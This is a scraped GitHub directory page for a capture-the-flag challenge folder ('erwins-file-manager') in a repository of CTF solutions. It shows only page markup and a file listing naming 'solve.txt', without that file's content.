0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> BigB00st </span> <span>/</span> ctf-solutions
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>2</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/BigB00st/ctf-solutions/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":252509468,"originating_url":"https://github.com/BigB00st/ctf-solutions/tree/master/sharky20/misc/erwins-file-manager","user_id":null}}" data-hydro-click-hmac="b6abe94bf16fcc5c8da341e7b4676e1060124d70f272af4850d38c4565882a98"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/BigB00st/ctf-solutions/refs" cache-key="v0:1585845383.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="QmlnQjAwc3QvY3RmLXNvbHV0aW9ucw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/BigB00st/ctf-solutions/refs" cache-key="v0:1585845383.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="QmlnQjAwc3QvY3RmLXNvbHV0aW9ucw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf-solutions</span></span></span><span>/</span><span><span>sharky20</span></span><span>/</span><span><span>misc</span></span><span>/</span>erwins-file-manager<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf-solutions</span></span></span><span>/</span><span><span>sharky20</span></span><span>/</span><span><span>misc</span></span><span>/</span>erwins-file-manager<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/BigB00st/ctf-solutions/tree-commit/7c1b43f086e22c70e3f52420504fe4307b842f5c/sharky20/misc/erwins-file-manager" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/BigB00st/ctf-solutions/file-list/master/sharky20/misc/erwins-file-manager"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
